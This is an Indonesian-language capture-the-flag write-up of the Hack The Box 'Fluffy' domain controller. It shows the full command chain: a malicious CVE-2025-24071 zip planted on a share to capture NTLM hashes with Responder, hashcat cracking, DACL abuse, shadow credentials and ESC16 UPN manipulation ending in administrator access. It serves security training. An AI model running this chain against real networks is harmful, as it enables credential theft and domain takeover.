RECON
Di awal kita di berikan kredensial
Creds: j.fleischman / J0elTHEM4n1990!
Port Scan
$ rustscan -a $ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-05-25 08:43:11Z)
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|\_ssl-date: 2025-05-25T08:44:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ...
|\_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn\_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ...
|\_-----END CERTIFICATE-----
|\_ssl-date: 2025-05-25T08:44:50+00:00; +7h00m00s from scanner time.
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|\_ssl-date: 2025-05-25T08:44:49+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ...
|\_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
| SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
| -----BEGIN CERTIFICATE-----
| MIIGJzCCBQ+gAwIBAgITUAAAAAJKRwEaLBjVaAAAAAAAAjANBgkqhkiG9w0BAQsF
| ...
|\_-----END CERTIFICATE-----
|\_ssl-date: 2025-05-25T08:44:50+00:00; +7h00m00s from scanner time.
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|\_http-server-header: Microsoft-HTTPAPI/2.0
|\_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49677/tcp open msrpc syn-ack Microsoft Windows RPC
49678/tcp open ncacn\_http syn-ack Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc syn-ack Microsoft Windows RPC
49698/tcp open msrpc syn-ack Microsoft Windows RPC
49713/tcp open msrpc syn-ack Microsoft Windows RPC
49747/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 37486/tcp): CLEAN (Timeout)
| Check 2 (port 57052/tcp): CLEAN (Timeout)
| Check 3 (port 26972/udp): CLEAN (Timeout)
| Check 4 (port 37715/udp): CLEAN (Timeout)
|\_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2025-05-25T08:44:12
|\_ start\_date: N/A
| smb2-security-mode:
| 3:1:1:
|\_ Message signing enabled and required
|\_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Tambahin domain dan dc hostname ke /etc/hosts
USER
SMB Enum
Kita enumerate SMB Shares menggunakan flag –shares dan diikuti dengan kredensial yang di berikan di awal.
$ nxc smb dc01.fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares
SMB 10.129.128.33 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.128.33 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.128.33 445 DC01 [*] Enumerated shares
SMB 10.129.128.33 445 DC01 Share Permissions Remark
SMB 10.129.128.33 445 DC01 ----- ----------- ------
SMB 10.129.128.33 445 DC01 ADMIN$ Remote Admin
SMB 10.129.128.33 445 DC01 C$ Default share
SMB 10.129.128.33 445 DC01 IPC$ READ Remote IPC
SMB 10.129.128.33 445 DC01 IT READ,WRITE
SMB 10.129.128.33 445 DC01 NETLOGON READ Logon server share
SMB 10.129.128.33 445 DC01 SYSVOL READ Logon server share
Bisa kita lihat kalo custom share dengan nama IT bisa di READ/WRITE
$ smbclient //dc01.fluffy.htb/IT -U 'fluffy.htb\j.fleischman%J0elTHEM4n1990!'
smb: \> ls
. D 0 Sun May 25 02:00:47 2025
.. D 0 Sun May 25 02:00:47 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 08:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 08:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 08:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 08:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 07:31:07 2025
5842943 blocks of size 4096. 1966861 blocks available
Kita download file nya.
smb: \> mget KeePass-2.58.zip
smb: \> mget Everything-1.4.1.1026.x64.zip
smb: \> mget Upgrade_Notice.pdf
Lalu kita unzip file KeePass nya.
$ unzip KeePass-2.58.zip -d keepass
$ tree keepass
keepass
├── KeePass.chm
├── KeePass.exe
├── KeePass.exe.config
├── KeePassLibC32.dll
├── KeePassLibC64.dll
├── KeePass.XmlSerializers.dll
├── Languages
├── License.txt
├── Plugins
├── ShInstUtil.exe
└── XSL
├── KDBX_Common.xsl
├── KDBX_DetailsFull_HTML.xsl
├── KDBX_DetailsLight_HTML.xsl
├── KDBX_PasswordsOnly_TXT.xsl
└── KDBX_Tabular_HTML.xsl
4 directories, 13 files
Lihat config yang ada di file KeePass.exe.config:
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<startup useLegacyV2RuntimeActivationPolicy="true">
<supportedRuntime version="v4.0" />
<supportedRuntime version="v2.0.50727" />
</startup>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<dependentAssembly>
<assemblyIdentity name="KeePass"
publicKeyToken="fed2ed7716aecf5c"
culture="neutral" />
<bindingRedirect oldVersion="2.0.9.0-2.57.127.127"
newVersion="2.58.0.0" />
</dependentAssembly>
</assemblyBinding>
<enforceFIPSPolicy enabled="false" />
<loadFromRemoteSources enabled="true" />
</runtime>
<appSettings>
<add key="EnableWindowsFormsHighDpiAutoResizing" value="true" />
</appSettings>
</configuration>
File KeePass.exe.config ini merupakan file konfigurasi aplikasi .NET standar, dan tidak menampilkan kredential.
Tapi kita bisa lihat di baris ini:
<loadFromRemoteSources enabled="true" />
ini artinya menginstruksikan runtime .NET untuk mengizinkan pemuatan assembly (DLL) dari lokasi jarak jauh, termasuk:
- UNC paths (\attacker\share\malicious.dll)
- Mapped Drives
- Bahkan lokasi berbasis web (pada versi lama atau kasus yang salah konfigurasi)
Normalnya mah, ini bakalan diblokir oleh security policy .NET — kecuali jika diizinkan secara eksplisit seperti di sini.
Jadi dititik ini kita bisa melakukan:
- Phishing di intranet via SMB path (\).
- Spoofing lures.
- Mengirimkan payload phising via intranet share references.
CVE-2025-24071
Phishing
The issue arises from the implicit trust and automatic file parsing behavior of .library-ms files in Windows Explorer. An unauthenticated attacker can exploit this vulnerability by constructing RAR/ZIP files containing a malicious SMB path. Upon decompression, this triggers an SMB authentication request, potentially exposing the user’s NTLM hash (Dari refrensi link diatas.)
Jadi pertama kita buat malicious Zip nya.
python exploit.py -f Microsoft -i 10.10.14.212
Ubah nama Zip seperti KeePass nya.
mv exploit.zip KeePass-2.58.zip
Deploy dan mount ke shares IT.
sudo mount -t cifs \
//dc01.fluffy.htb/IT /mnt/ \
-o username='j.fleischman',password='J0elTHEM4n1990!',domain='fluffy.htb'
Ganti archived yang ada dengan yang kita buat.
sudo cp KeePass-2.58.zip /mnt/KeePass-2.58.zip
Lalu kita trigger memggunakan. Responder
sudo responder -I tun0 -wvF
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.75]
Responder IPv6 [dead:beef:4::1049]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-DU8IDYUEGAF]
Responder Domain Name [3CGF.LOCAL]
Responder DCE-RPC Port [48866]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:94a991ee1dadb617:7CC7520C05900F433F9FAB0C71959703:0101000000000000809AE9316CD0DB012ECCE7CE4B886DE00000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:6109f53b6d82f7d7:AF4211657658A3B8F79DFDAC295C9728:0101000000000000809AE9316CD0DB01398EE1FFCFE429340000000002000800330043004700460001001E00570049004E002D004400550038004900440059005500450047004100460004003400570049004E002D00440055003800490044005900550045004700410046002E0033004300470046002E004C004F00430041004C000300140033004300470046002E004C004F00430041004C000500140033004300470046002E004C004F00430041004C0007000800809AE9316CD0DB0106000400020000000800300030000000000000000100000000200000313F0E1DD62774CA1E8F9DDBBB7990F703EA1C141D16C2B7DDFFE296E0CF07720A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00370035000000000000000000
Hashcat
Kita crack menggunakqn hashcat.
hashcat -m 5600 p.agila.hash /usr/share/wordlists/rockyou.txt --force
Kita tunggu hinggal selesai.
P.AGILA::FLUFFY:aef91712e2e78932:fc49f...:prometheusx-303
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Kita mendapatkan kredensial baru p.agila / prometheusx-303:
BloodHound
bloodhound-python -u 'p.agila' -p 'prometheusx-303' -d 'fluffy.htb' -ns $ip --zip -c All -dc 'dc01.fluffy.htb'
Lihat gambar dibawah:

Kita dapat menamvahkan diri sendiri ke user group SERVICE
DACL Abuse
GenericAll
Kita tambahkan winrm_svc ke grup SERVICE ACCOUNTS
bloodyAD --host $ip -d 'fluffy.htb' \
-u 'p.agila' -p 'prometheusx-303' \
add groupMember 'SERVICE ACCOUNTS' 'p.agila'
Kita tikung menggunakan bloodyAD set owner:
bloodyAD --host $ip -d 'fluffy.htb' \
-u 'p.agila' -p 'prometheusx-303' \
set owner 'SERVICE ACCOUNTS' 'p.agila'
GenericWrite
Tapi karena kita cuma memiliki hak GenericWrite, kalau kita ubah kata sandi bakalan di blok, karena akses kita tidak full control.
Shadow Credentials Attack
Dengan GenericWrite, kita bisa menggunakan teknik Shadow Credentials Attack
Banyak tools untuk kita gunakan, seperti bloodyAD, certipy, pywhisker dll. Disini kita gunakan certipy.
Sebelum itu kita sinkron kan waktu antara mesin kita dan server menggunakan ntpdate -s $ip
certipy shadow auto \
-username 'p.agila@fluffy.htb' -password 'prometheusx-303' \
-account winrm_svc
certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f'
[*] Adding Key Credential with device ID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '5f3391a6-1fa0-c13f-9f4b-73cd3536412f' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': <hidden>
WinRM
Setelah mendapatkan hash nya kita tinggal gunakan evil-winrm untuk masuk dan mendapatkan user flag.
evil-winrm -i pluffy.htb -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af48xxxxx'
ROOT
Sama seperti metode diatas, kita bisa mendapatkan ca_svc hash.
Biar gampang kita buat aja script untuk mempermudah.
#!/bin/bash
set -x
TARGET="10.10.11.69"
# Add group
bloodyAD --host $TARGET -d 'fluffy.htb' \
-u 'p.agila' -p 'prometheusx-303' \
add groupMember 'SERVICE ACCOUNTS' 'p.agila' || true
# Set owner
bloodyAD --host $TARGET -d 'fluffy.htb' \
-u 'p.agila' -p 'prometheusx-303' \
set owner 'SERVICE ACCOUNTS' 'p.agila'
who
ntpdate -s $TARGET
# Hack: Shadow credentials
certipy shadow auto \
-username ''p.agila@fluffy.htb'' -password 'prometheusx-303' \
-account ca_svc
Certipy
Saya beberapa waktu stuck, dan saya mencoba mengecek beberapa Vulnerability pada Certificate karena kita bisa manipulasi ca_svc tapi nggak nemuin apapun, so, saya mencoba memperbarui certipy menggunakan yang ada di github langsung.
certipy find -target 'dc01.fluffy.htb' -dc-ip $ip \
-u 'ca_svc' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8'
Dari hasil dibawah ini terdapat beberapa elemen yang kita bisa exploitasi,.namun ada satu yang paling menarik:
{
"Vulnerabilities": {
"ESC16": "Security Extension is disabled"
},
"Certificate Authorities": {
"fluffy-DC01-CA": {
"DNS Name": "DC01.fluffy.htb",
"Request Disposition": "Issue",
"Web Enrollment": {
"http": false,
"https": false
},
"Permissions": {
"Owner": "FLUFFY.HTB\\Administrators",
"Access Rights": {
"Issue and Manage Certificates": [
"FLUFFY.HTB\\Domain Admins",
"FLUFFY.HTB\\Enterprise Admins",
"FLUFFY.HTB\\Administrators"
],
"Manage CA": [
"FLUFFY.HTB\\Domain Admins",
"FLUFFY.HTB\\Enterprise Admins",
"FLUFFY.HTB\\Administrators"
],
"Publish Certificates": [
"FLUFFY.HTB\\Cert Publishers"
]
}
}
}
},
"Published Templates": [
{
"Template Name": "User",
"Display Name": "User",
"Enabled": true,
"Schema Version": 1,
"Extended Key Usage": [
"Encrypting File System",
"Secure Email",
"Client Authentication"
],
"User Enrollable Principals": [
"FLUFFY.HTB\\Domain Users"
],
"Remarks": {
"ESC2": "Template can be targeted as part of ESC2 exploitation.",
"ESC3": "Template can be targeted as part of ESC3 exploitation."
}
},
{
"Template Name": "EFS",
"Display Name": "Basic EFS",
"Enabled": true,
"Extended Key Usage": [
"Encrypting File System"
],
"User Enrollable Principals": [
"FLUFFY.HTB\\Domain Users"
]
},
{
"Template Name": "Machine",
"Display Name": "Computer",
"Enabled": true,
"Extended Key Usage": [
"Client Authentication",
"Server Authentication"
],
"User Enrollable Principals": [
"FLUFFY.HTB\\Domain Computers"
],
"Remarks": {
"ESC2": "Template can be targeted as part of ESC2 exploitation.",
"ESC3": "Template can be targeted as part of ESC3 exploitation."
}
}
]
}
⚠️ Kita dapat ESC16 Vulnerability.
ESC16
Overview
Lihat baris paling atas.
"ESC16": "Security Extension is disabled"
ESC16 juga ada di mention di Certipy Wiki.
Sekarang kita bisa melakukan “UPN Manipulation Attack”
UPN Manipulation
Kita gunakan akun ca_svc:
certipy account \
-u 'ca_svc@fluffy.htb' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' \
-dc-ip $ip -user 'ca_svc' \
read
Output yang kita dapat:
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-05-25T15:25:56+00:00
Tujuan kita adalah me overwriting userPrincipalName dari (ca_svc@fluffy.htb) ke administrator@fluffy.htb.
Ini memungkinkan kita untuk menyamar sebagai akun administrator selama certificate Enrollment.
certipy account \
-u 'ca_svc@fluffy.htb' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' \
-dc-ip $ip -upn 'administrator' \
-user 'ca_svc' \
update
Jalanin ulang untuk memastikan.
certipy req -dc-ip $ip \
-u 'ca_svc@fluffy.htb' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' \
-target 'DC01.fluffy.htb' \
-ca 'fluffy-DC01-CA' \
-template 'User'
Sekarang kita mendapatkan UPN administrator yang sudah di buat oleh CA
Sekarang balikin UPN palsu kita biar gak konflik dengan yang asli.
certipy account \
-u ''ca_svc@fluffy.htb'' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' \
-dc-ip $ip -upn 'ca_svc' \
-user 'ca_svc' \
update
Kita bisa extract hash dari file administrator.pfx
certipy auth \
-dc-ip $ip -pfx 'administrator.pfx' \
-username 'Administrator' -domain 'fluffy.htb'
Hasilnya.
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676cxxxxx
Bisa gunakan evil-winrm atau yang lain yang bisa kalian gunakan.

Rooted.